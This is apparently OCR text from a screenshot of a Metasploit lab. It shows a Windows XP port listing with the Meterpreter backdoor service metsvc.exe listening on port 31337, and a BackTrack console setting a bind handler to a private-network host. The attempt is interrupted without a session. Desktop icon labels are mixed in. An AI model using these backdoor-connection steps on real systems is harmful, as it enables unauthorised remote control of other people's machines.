 alg.exe 1308 TCP wxp-nod 1028 wxp-nod 0 LISTENING
ekrn.exe 1512 TCP wxp-nod 30606 wxp-nod 0 LISTENING
lsass.exe 756 UDP wxp-nod isakmp * *
lsass.exe 756 UDP wxp-nod 4500 * *
metsvc.exe 1568 TCP wxp-nod 31337 wxp-nod 0 LISTENING
svchost.exe 1004 TCP wxp-nod epmap wxp-nod 0 LISTENING
svchost.exe 1092 UDP wxp-nod ntp * *
svchost.exe 1092 UDP wxp-nod ntp * *
svchost.exe 1188 UDP wxp-nod 1900 * *
svchost.exe 1188 UDP wxp-nod 1900 * *
System 4 TCP wxp-nod microsoft-ds wxp-nod 0 LISTENING
System 4 TCP wxp-nod netbios-ssn wxp-nod 0 LISTENING
Papelera de
reciclaje
Skype
root@bt: ~
LPORT 31337 yes The listen port
RHOST 192.168.1.51 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set RHOST 192.168.1.50
RHOST => 192.168.1.50
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
^C[-] Exploit exception: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > back
msf >